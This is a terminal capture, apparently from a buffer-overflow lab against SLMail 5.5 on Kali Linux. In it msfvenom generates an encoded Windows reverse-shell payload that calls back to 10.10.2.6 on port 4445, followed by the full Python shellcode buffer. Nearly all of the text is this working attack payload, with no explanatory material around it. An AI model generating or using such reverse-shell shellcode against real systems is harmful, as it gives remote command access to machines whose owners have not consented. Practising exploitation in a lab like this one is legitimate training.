 kali@kali ~/bof_experiments/slmail_5.5 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.2.6 LPORT=4445 EXITFUNC=thread -b "\x00\x0a\x0d" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xbb\x47\xb1\x75\x1b\xda\xc6\xd9\x74\x24\xf4\x5a\x31"
buf += b"\xc9\xb1\x52\x83\xc2\x04\x31\x5a\x0e\x03\x1d\xbf\x97"
buf += b"\xee\x5d\x57\xd5\x11\x9d\xa8\xba\x98\x78\x99\xfa\xff"
buf += b"\x09\x8a\xca\x74\x5f\x27\xa0\xd9\x4b\xbc\xc4\xf5\x7c"
buf += b"\x75\x62\x20\xb3\x86\xdf\x10\xd2\x04\x22\x45\x34\x34"
buf += b"\xed\x98\x35\x71\x10\x50\x67\x2a\x5e\xc7\x97\x5f\x2a"
buf += b"\xd4\x1c\x13\xba\x5c\xc1\xe4\xbd\x4d\x54\x7e\xe4\x4d"
buf += b"\x57\x53\x9c\xc7\x4f\xb0\x99\x9e\xe4\x02\x55\x21\x2c"
buf += b"\x5b\x96\x8e\x11\x53\x65\xce\x56\x54\x96\xa5\xae\xa6"
buf += b"\x2b\xbe\x75\xd4\xf7\x4b\x6d\x7e\x73\xeb\x49\x7e\x50"
buf += b"\x6a\x1a\x8c\x1d\xf8\x44\x91\xa0\x2d\xff\xad\x29\xd0"
buf += b"\x2f\x24\x69\xf7\xeb\x6c\x29\x96\xaa\xc8\x9c\xa7\xac"
buf += b"\xb2\x41\x02\xa7\x5f\x95\x3f\xea\x37\x5a\x72\x14\xc8"
buf += b"\xf4\x05\x67\xfa\x5b\xbe\xef\xb6\x14\x18\xe8\xb9\x0e"
buf += b"\xdc\x66\x44\xb1\x1d\xaf\x83\xe5\x4d\xc7\x22\x86\x05"
buf += b"\x17\xca\x53\x89\x47\x64\x0c\x6a\x37\xc4\xfc\x02\x5d"
buf += b"\xcb\x23\x32\x5e\x01\x4c\xd9\xa5\xc2\x79\x14\xa7\x14"
buf += b"\x16\x2a\xa7\x09\xbb\xa3\x41\x43\x53\xe2\xda\xfc\xca"
buf += b"\xaf\x90\x9d\x13\x7a\xdd\x9e\x98\x89\x22\x50\x69\xe7"
buf += b"\x30\x05\x99\xb2\x6a\x80\xa6\x68\x02\x4e\x34\xf7\xd2"
buf += b"\x19\x25\xa0\x85\x4e\x9b\xb9\x43\x63\x82\x13\x71\x7e"
buf += b"\x52\x5b\x31\xa5\xa7\x62\xb8\x28\x93\x40\xaa\xf4\x1c"